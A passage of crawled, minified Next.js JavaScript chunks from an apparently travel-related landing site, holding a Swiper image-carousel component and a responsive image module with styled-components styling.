0;overflow:hidden;text-align:center;transform:translate3d(0,0,0);z-index:10;.swiper-pagination-hidden{display:none;}}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0;.swiper-pagination-bullet{transform:scale(0.33);position:relative;}.swiper-pagination-bullet-active{transform:scale(1);}.swiper-pagination-bullet-active-main{transform:scale(1);}.swiper-pagination-bullet-active-prev{transform:scale(0.66);}.swiper-pagination-bullet-active-prev-prev{transform:scale(0.33);}.swiper-pagination-bullet-active-next{transform:scale(0.66);}.swiper-pagination-bullet-active-next-next{transform:scale(0.33);}}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:0.2;@at-root button#{}{border:none;margin:0;padding:0;box-shadow:none;appearance:none;}}.swiper-pagination-bullet{transition:0.3s;opacity:1;background:",";&:nth-last-child(n + 2){margin-right:5px;}}.swiper-pagination-bullet-active{background:"," !important;}.swiper-pagination-bullet-active-prev-prev,.swiper-pagination-bullet-active-next-next{opacity:0;}.swiper-pagination-bullet-active-prev-prev{&:nth-last-child(3){opacity:1;transform:scale(0.66);}}.swiper-pagination-bullet-active-next-next{&:nth-child(3){opacity:1;transform:scale(0.66);}}.swiper-pagination-nav-icon-color{color:",";}"],e=>{let{theme:t}=e;return t.ColorGrey400},e=>{let{theme:t}=e;return t.ColorThemeDark100},e=>{let{theme:t}=e;return t.ColorThemeDark100}),I=o.ZP.div.withConfig({componentId:"sc-89e9e71-0"})([""," "," "," "," ",""],Y,j,T,P,e=>{let{shouldFillHeight:t}=e;return t&&(0,o.iv)(["height:100%;"])}),z=e=>!0===e?{enabled:!0,onlyInViewport:!0,pageUpDown:!0}:!1===e?{enabled:!1}:{...e};(0,g.z2)();let E=e=>{var t,r,o,a;let{children:s,loop:p=!0,initialSlide:c=0,swiperOptions:d={},customPagination:A=null,hideNavButtons:g=!1,hidePagination:h=!1,navButtonBottomAligned:v=!1,navButtonOverlayed:Y=!1,displayOverlayedNavButtons:j=!0,isResponsive:T=!1,navVariant:P,colourScheme:E,translations:S,stretchItems:H=!1,onCarouselInteractCallback:M,onImageCarouselOverlaySlideChange:R}=e,D=(0,n.useRef)(null),Z=(0,l.Lm)(),[N,F]=(0,n.useState)(!1),[Q,L]=(0,n.useState)(!0),O=Z>l.wf[1],W=(0,w.useMediaQuery)({query:"(max-width: ".concat(l.wf[0],"px)")}),U=null!==A&&"object"==typeof A,V=null==d?void 0:null===(t=d.controller)||void 0===t?void 0:t.control,K=n.Children.count(s),[J,q]=(0,n.useState)(1),X=e=>{let[t]=e.detail;void 0!==t&&(L(t.isBeginning),F(t.isEnd)),M&&M("navigate",t.realIndex,"next"),R&&R((null==t?void 0:t.realIndex)||0),q(t.realIndex+1)},_=e=>{let[t]=e.detail;void 0!==t&&(L(t.isBeginning),F(t.isEnd)),M&&M("navigate",t.realIndex,"previous"),R&&R((null==t?void 0:t.realIndex)||0),q(t.realIndex+1)},$=e=>{let[t]=e.detail;if(void 0!==t){var r,i;F((null===(r=t.slides)||void 0===r?void 0:r.length)/(null===(i=t.params)||void 0===i?void 0:i.slidesPerGroup)<=1)}},ee=e=>{let[t]=e.detail;if(t.swipeDirection)switch(t.swipeDirection){case"next":X(e);break;case"prev":_(e)}else{let r=0===t.realIndex&&t.previousRealIndex===K-1,i=t.realIndex===K-1&&0===t.previousRealIndex;(t.realIndex>t.previousRealIndex||r)&&!i?X(e):_(e)}};(0,n.useEffect)(()=>{if(K<=1&&F(!0),null!==D&&null!==D.current)return D.current.addEventListener("swiperpaginationupdate",$),D.current.addEventListener("swiperrealindexchange",ee),function(){null!==D&&null!==D.current&&(D.current.removeEventListener("swiperpaginationupdate",$),D.current.removeEventListener("swiperrealindexchange",ee))}},[D.current,s]);let et=(0,n.useMemo)(()=>P||(U?"ghost":O?"outline":"solid"),[P]),er=(0,n.useMemo)(()=>E||(U||O?"brand-secondary":"brand-tertiary"),[E]),ei=!Y&&!U&&!v,en=z((null==d?void 0:d.keyboard)||!1);return(0,i.jsx)(m,{horizontalPadding:ei,stretchItems:H,shouldFillHeight:"darkTransparency"===et,children:(0,i.jsx)(I,{shouldFillHeight:"darkTransparency"===et,children:K>1?(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)("swiper-container",{"set-wrapper-size":!0,"space-between":d.spaceBetween,"keyboard-enabled":null!==(r=en.enabled)&&void 0!==r&&r,"keyboard-only-in-viewport":null!==(o=en.onlyInViewport)&&void 0!==o&&o,"keyboard-page-up-down":null!==(a=en.pageUpDown)&&void 0!==a&&a,ref:D,"initial-slide":c,"navigation-enabled":!0,"navigation-next-el":".".concat(V||"swiper","-next"),"navigation-prev-el":".".concat(V||"swiper","-prev"),loop:p,"auto-height":d.autoHeight,"slides-per-view":T?W?1.1:3:d.slidesPerView||1,"slides-per-group":T?W?1:3:d.slidesPerGroup||1,"pagination-dynamic-bullets":U&&!0==A.dynamicBullets,pagination:U,"pagination-el":U?".".concat(V||"swiper","-pagination"):"","pagination-type":U?A.type:"",virtual:K>3&&!0===d.virtual,style:{..."darkTransparency"===et&&{height:"100%"}},children:n.Children.map(s,e=>(0,i.jsx)("swiper-slide",{children:e}))}),"darkTransparency"===et&&(0,i.jsxs)(B,{children:[(0,i.jsx)(x,{size:"s",iconColour:"ColorWhiteOpacity100"}),(0,i.jsx)(C,{children:"".concat(J,"/").concat(K)})]}),(0,i.jsxs)(b,{hasPagination:U||v,children:[(0,i.jsx)(f,{type:"prev",defaultNavigationButtonPosition:!v&&!U,className:"swiper-prev ".concat(V,"-prev"),hidden:g,applyResponsiveStyling:Y,children:j&&(0,i.jsx)(u,{className:U&&"swiper-pagination-nav-icon-color",colourScheme:er,icon:(0,i.jsx)(k,{}),isDisabled:!p&&Q,size:U?"small":O?"medium":"small",title:S.previousNavigation,variant:et})}),h||v?(0,i.jsx)(y,{}):(0,i.jsx)("div",{className:"swiper-pagination ".concat(V,"-pagination"),hidden:!U}),(0,i.jsx)(f,{type:"next",defaultNavigationButtonPosition:!v&&!U,className:"swiper-next ".concat(V,"-next"),hidden:g,applyResponsiveStyling:Y,children:j&&(0,i.jsx)(u,{className:U&&"swiper-pagination-nav-icon-color",colourScheme:er,icon:(0,i.jsx)(G,{}),isDisabled:!p&&N,size:U||!O?"small":"medium",title:S.nextNavigation,variant:et})})]})]}):s})})}}}]);
//# sourceMappingURL=662.d55afd7c1764eba8.js.map

--- FILE ---
content_type: text/javascript
request_url: https://static.age.awaze.com/landing-pages-mfe/b4630cf/_next/static/chunks/222.d6539e3e5b9c9506.js
body_size: 524
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[222],{39886:function(e,t,i){i.d(t,{t:function(){return d}});var r=i(85893),c=i(34371),n=i(37775),o=i(77146),s=i(1289);let a=s.ZP.figure.withConfig({componentId:"sc-27004e94-0"})(["margin:inherit;width:inherit;"]),u=s.ZP.img.withConfig({componentId:"sc-27004e94-1"})(["border-radius:8px;aspect-ratio:",";object-fit:cover;object-position:",";"],e=>e.aspectRatio,e=>{var t;return null===(t=e.imageFocus)||void 0===t?void 0:t.toLowerCase()}),d=e=>{let{image:t,tabletImage:i,mobileImage:s,description:d,captionText:h,imageFocus:p="Top",aspectRatio:l="16/9"}=e;return(0,r.jsxs)(o.M,{condition:!!h,Wrapper:a,children:[(0,r.jsxs)("picture",{children:[(0,r.jsx)("source",{srcSet:s||t,media:"(max-width: ".concat(c.wf[0],"px)")}),(0,r.jsx)("source",{srcSet:i||t,media:"(max-width: ".concat(c.wf[1],"px)")}),(0,r.jsx)(u,{aspectRatio:l,imageFocus:p,src:t,alt:d,height:"auto",width:"100%"})]}),h&&(0,r.jsx)("figcaption",{children:(0,r.jsxs)(n.xv,{sizes:100,children:[" ",h]})})]})}},66222:function(e,t,i){i.r(t),i.d(t,{ImageModule:function(){return n}});var r=i(85893),c=i(39886);let n=e=>{let{image:t}=e;return(0,r.jsx)(c.t,{...t})}}}]);
//# sourceMappingURL=222.d6539e3e5b9c9506.js.map